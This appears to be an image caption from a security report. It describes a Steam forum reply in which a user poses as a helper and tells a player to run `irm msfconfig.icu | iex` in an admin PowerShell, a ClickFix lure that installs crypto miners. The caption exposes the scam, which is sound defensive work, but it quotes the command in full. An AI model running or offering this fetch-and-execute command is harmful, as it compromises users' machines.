 A Steam forum post by "Fishstyx" titled "Game crashed and items disappeared" shows user "zzrnj" offering help by instructing them to run `irm msfconfig.icu | iex` in an admin PowerShell. This illustrates the ClickFix technique, where attackers disguised as helpful users trick victims into executing malicious PowerShell commands that secretly install crypto miners.